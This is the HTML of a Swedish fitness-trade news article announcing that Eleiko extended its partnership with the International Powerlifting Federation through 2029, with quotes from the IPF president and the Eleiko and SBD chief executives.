            <!-- image --><div class="td-post-featured-image"><a href="https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF-696x464.jpg" srcset="https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF-696x464.jpg 696w, https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF-300x200.jpg 300w, https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF-1024x683.jpg 1024w, https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF-768x512.jpg 768w, https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF-1068x712.jpg 1068w, https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF-630x420.jpg 630w, https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF.jpg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="Eleiko partner IPF"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  tdi_2 td_block_template_2">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://sweatybusiness.se/connected-health-fitness-summit-kommer-till-london/"><img src=""/></a></div> </div>
<p><strong><a href="https://www.eleiko.com/sv/home#gs.o6a0yu" target="_blank" rel="noreferrer noopener">Eleiko</a> meddelar att de skrivit på ett långsiktigt kontrakt med<a href="https://www.powerlifting.sport/" target="_blank" rel="noreferrer noopener"> IPF</a> (International Powerlifting Federation) som bekräftar engagemanget för sporten och styrkelyftsamhället.</strong></p>



<p>Kontraktet kommer att löpa på i 8 år, från januari 2022 till december 2029, och utnämner Eleiko till ”Officiell IPF Presenting Partner” tillsammans med SBD Apparel. Detta innebär att alla IPF-världsmästerskap under denna tid kommer att ”presenteras av Eleiko och SBD”. Det innebär ett fortsatt samarbete med IPF, vilket kommer att lyfta sporten till nya nivåer.</p>



<p>Det huvudsakliga syftet med dessa partnerskap är att ge ytterligare stöd till IPF-regionerna och höja standarden över hela världen, säkerställa bra förvaltning och öka deltagandet hos idrottare. Det kommer att finnas mer support för tränarutbildningar och ungdomsutveckling inom IPF och på regional nivå. Avgörande är också att antidopingprogrammen stödjer initiativet för en ren sport och den innovation och tekniska utveckling som både Eleiko och SBD utmärker sig med. IPF kommer att samarbeta med båda parter för att förstärka styrkelyftsporten runt om i världen. Detta görs också för att utveckla en framtida strategi för hållbarhet inom sportens tävlingar, utrustning, utbildningar och aktiviteter för minskat koldioxidutsläpp.</p>



<p><strong>Gaston Parage</strong>, IPF President: <br>– ”Historiska är det rätta ordet för att förklara vad avtalen med våra partners betyder för IPF. Med dessa långsiktiga partnerskap kommer IPF att ha möjlighet att planera aktiviteter och projekt på hög nivå i flera år framöver tillsammans med Eleiko och SBD. Med deras support ser framtiden för sporten väldigt ljus ut.”</p>



<p><strong>Erik Blomberg</strong>, Eleiko CEO:</p>



<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="800" height="448" src="https://sweatybusiness.se/wp-content/uploads/2020/05/Erik-Blomberg-Eleiko.png" alt="" class="wp-image-5152" srcset="https://sweatybusiness.se/wp-content/uploads/2020/05/Erik-Blomberg-Eleiko.png 800w, https://sweatybusiness.se/wp-content/uploads/2020/05/Erik-Blomberg-Eleiko-300x168.png 300w, https://sweatybusiness.se/wp-content/uploads/2020/05/Erik-Blomberg-Eleiko-768x430.png 768w, https://sweatybusiness.se/wp-content/uploads/2020/05/Erik-Blomberg-Eleiko-696x390.png 696w, https://sweatybusiness.se/wp-content/uploads/2020/05/Erik-Blomberg-Eleiko-750x420.png 750w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>Erik Blomberg</figcaption></figure>



<p>– “Eleiko är glada över att stärka vårt partnerskap med IPF och styrkelyftsporten. Med vårt nya kontrakt som sträcker sig till 2029 säkerställer vi långsiktig support för utvecklingen av styrkelyft samtidigt som vi skapar en stark grund av innovation och samarbete. Eleiko har varit en stolt medlem av styrkelyftgemenskapen i många år och vi ser fram emot ett fortsatt partnerskap”.</p>



<p><strong>Benjamin Banks</strong>, SBD CEO: <br>– ”Att stödja atleter och utvecklingen av styrkelyft har varit kärnan i vår verksamhet sedan start och vi är mycket glada över detta långsiktiga åtagande till IPF, vilket gör att vi kan samarbeta i större projekt och investeringar. Det har varit en utmanande tid för styrkelyftsporten och atleterna, men vi är spända på vad framtiden har att erbjuda och vi ser fram emot att göra ytterligare tillkännagivanden snart.”</p>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_2">
<style>.tdi_3.td-a-rec{text-align:center}.tdi_3.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}.tdi_3 .td_spot_img_all img,.tdi_3 .td_spot_img_tl img,.tdi_3 .td_spot_img_tp img,.tdi_3 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href=""><img src=""/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Taggar</span></li><li><a href="https://sweatybusiness.se/tag/benjamin-banks/">Benjamin Banks</a></li><li><a href="https://sweatybusiness.se/tag/eleiko/">eleiko</a></li><li><a href="https://sweatybusiness.se/tag/erik-blomberg/">Erik Blomberg</a></li><li><a href="https://sweatybusiness.se/tag/gaston-parage/">Gaston Parage</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/&title=Eleiko+f%C3%B6rl%C3%A4nger+partnerskap+med+IPF" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsweatybusiness.se%2Feleiko-forlanger-partnerskap-med-ipf%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Eleiko+f%C3%B6rl%C3%A4nger+partnerskap+med+IPF %0A%0A https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Eleiko förlänger partnerskap med IPF&body=https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Förra artikeln</span><a href="https://sweatybusiness.se/casall-pro-rapporterar-om-rekordforsaljning-av-matrix-konditionsmaskiner/">Casall PRO rapporterar om rekordförsäljning av Matrix konditionsmaskiner</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Nästa artikel</span><a href="https://sweatybusiness.se/nordic-cardio-park-x-activio/">Nordic Cardio Park x Activio</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://sweatybusiness.se/author/brian/" aria-label="author-photo"><img alt='Brian van den Brink' src='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5145742291c6a2494eeccaa406b489418df07c143167ae0c527f08b51964dd05?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://sweatybusiness.se/author/brian/">Brian van den Brink</a></span></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thebrianvdb/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/brianvdb/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:brian@sweatybusiness.se" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/thebvdb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Brian van den Brink"><meta itemprop="url" content="https://sweatybusiness.se/author/brian/"></span><meta itemprop="datePublished" content="2022-02-01T03:00:00+01:00"><meta itemprop="dateModified" content="2022-01-31T09:49:23+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://sweatybusiness.se/eleiko-forlanger-partnerskap-med-ipf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2020/11/Sweaty-Business-new-logo-2021.png"></span><meta itemprop="name" content="Sweaty Business"></span><meta itemprop="headline " content="Eleiko förlänger partnerskap med IPF"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://sweatybusiness.se/wp-content/uploads/2022/01/Eleiko-partner-IPF.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="800"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_4","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":8249,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_related_posts";
block_tdi_4.post_count = "3";
block_tdi_4.found_posts = "87";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "29";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">Relaterade artiklar</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Mer av samma författare</a></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/fynda-pa-eleiko-outlet-27-november-i-halmstad/"  rel="bookmark" class="td-image-wrap " title="Fynda på Eleiko Outlet 27 november i Halmstad" ><img class="entry-thumb" src="[data-uri]" alt="Skivstång och ställning från Eleiko" title="Fynda på Eleiko Outlet 27 november i Halmstad" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2024/08/Eleiko_Outlet-218x150.png"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/fynda-pa-eleiko-outlet-27-november-i-halmstad/"  rel="bookmark" title="Fynda på Eleiko Outlet 27 november i Halmstad">Fynda på Eleiko Outlet 27 november i Halmstad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/eleiko-lanserar-nasta-generation-skivstanger/"  rel="bookmark" class="td-image-wrap " title="Eleiko lanserar nästa generation skivstänger" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eleiko lanserar nästa generation skivstänger" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/09/Eleiko-Skivstang4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/eleiko-lanserar-nasta-generation-skivstanger/"  rel="bookmark" title="Eleiko lanserar nästa generation skivstänger">Eleiko lanserar nästa generation skivstänger</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/eleiko-visar-styrka-i-rock-the-block/"  rel="bookmark" class="td-image-wrap " title="Eleiko visar styrka i Rock The Block" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eleiko visar styrka i Rock The Block" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/07/Eleiko_Rock_2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/gym/" class="td-post-category" >Gym</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/eleiko-visar-styrka-i-rock-the-block/"  rel="bookmark" title="Eleiko visar styrka i Rock The Block">Eleiko visar styrka i Rock The Block</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_7 td_block_template_2">
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style>
<style>.tdi_7.td-a-rec{text-align:center}.tdi_7.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_7 .td-element-style{z-index:-1}.tdi_7.td-a-rec-img{text-align:left}.tdi_7.td-a-rec-img img{margin:0 auto 0 0}.tdi_7 .td_spot_img_all img,.tdi_7 .td_spot_img_tl img,.tdi_7 .td_spot_img_tp img,.tdi_7 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_7.td-a-rec-img{text-align:center}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Samarbete</span></h4></div><span class="td-adspot-title">- Annons -</span><div class="td-all-devices"><a href=""><img src=""/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_8 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_8" ><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"custom_title":"MEST POPUL\u00c4RA","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-8249","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8","block_type":"td_block_7","separator":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "1";
block_tdi_8.block_type = "td_block_7";
block_tdi_8.post_count = "4";
block_tdi_8.found_posts = "2107";
block_tdi_8.header_color = "#";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "527";
tdBlocksArray.push(block_tdi_8);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST POPULÄRA</span></h4></div><div id=tdi_8 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/eleiko-blir-officiell-leverantor-till-ladies-european-tour-i-golf/"  rel="bookmark" class="td-image-wrap " title="Eleiko blir officiell leverantör till Ladies European Tour i golf" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eleiko blir officiell leverantör till Ladies European Tour i golf" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/06/Eleiko_Ladies_European_Tour_Golf-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/eleiko-blir-officiell-leverantor-till-ladies-european-tour-i-golf/"  rel="bookmark" title="Eleiko blir officiell leverantör till Ladies European Tour i golf">Eleiko blir officiell leverantör till Ladies European Tour i golf</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-02T04:00:00+01:00" >2023-06-02</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/kappa-oppnar-ny-webbshop-i-sverige/"  rel="bookmark" class="td-image-wrap " title="Kappa öppnar ny webbshop i Sverige" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kappa öppnar ny webbshop i Sverige" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2020/07/Kappa-Sverige-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/kappa-oppnar-ny-webbshop-i-sverige/"  rel="bookmark" title="Kappa öppnar ny webbshop i Sverige">Kappa öppnar ny webbshop i Sverige</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-06T14:59:24+01:00" >2020-07-06</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-delarsrapport-jan-mars-2025-starkt-lonsamhet-och-fortsatt-medlemsokning/"  rel="bookmark" class="td-image-wrap " title="Actic delårsrapport jan-mars 2025: stärkt lönsamhet och fortsatt medlemsökning" ><img class="entry-thumb" src="[data-uri]" alt="Niklas Johansson, vd Actic" title="Actic delårsrapport jan-mars 2025: stärkt lönsamhet och fortsatt medlemsökning" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/12/Niklas_Johansson_Actic-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-delarsrapport-jan-mars-2025-starkt-lonsamhet-och-fortsatt-medlemsokning/"  rel="bookmark" title="Actic delårsrapport jan-mars 2025: stärkt lönsamhet och fortsatt medlemsökning">Actic delårsrapport jan-mars 2025: stärkt lönsamhet och fortsatt medlemsökning</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-26T15:59:25+01:00" >2025-04-26</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sweatybusiness.se/fasvinkel-nytt-matvarde-i-inbody-visar-halsa-pa-cellniva/"  rel="bookmark" class="td-image-wrap " title="Fasvinkel – nytt mätvärde i InBody visar hälsa på cellnivå" ><img class="entry-thumb" src="[data-uri]" alt="InBody380" title="Fasvinkel – nytt mätvärde i InBody visar hälsa på cellnivå" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2025/01/InBody380-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/fasvinkel-nytt-matvarde-i-inbody-visar-halsa-pa-cellniva/"  rel="bookmark" title="Fasvinkel – nytt mätvärde i InBody visar hälsa på cellnivå">Fasvinkel – nytt mätvärde i InBody visar hälsa på cellnivå</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-23T04:00:00+01:00" >2025-06-23</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Ladda fler" id="next-page-tdi_8" data-td_block_id="tdi_8">Ladda fler<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_2 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"HETAST JUST NU","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","limit":"4","offset":"","el_class":"","post_ids":"-8249","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_15","separator":"","mx4_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_15";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "2107";
block_tdi_9.header_color = "#";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "527";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETAST JUST NU</span></h4></div><div id=tdi_9 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://sweatybusiness.se/actic-forbattrad-lonsamhet-och-okat-antal-medlemmar-per-center/"  rel="bookmark" class="td-image-wrap " title="Actic: förbättrad lönsamhet och ökat antal medlemmar per center" ><img class="entry-thumb" src="[data-uri]" alt="Niklas Johansson, vd Actic" title="Actic: förbättrad lönsamhet och ökat antal medlemmar per center" data-type="image_tag" data-img-url="https://sweatybusiness.se/wp-content/uploads/2023/12/Niklas_Johansson_Actic-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://sweatybusiness.se/category/business/" class="td-post-category" >Business</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://sweatybusiness.se/actic-forbattrad-lonsamhet-och-okat-antal-medlemmar-per-center/"  rel="bookmark" title="Actic: förbättrad lönsamhet och ökat antal medlemmar per center">Actic: förbättrad lönsamhet och ökat antal medlemmar per center</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
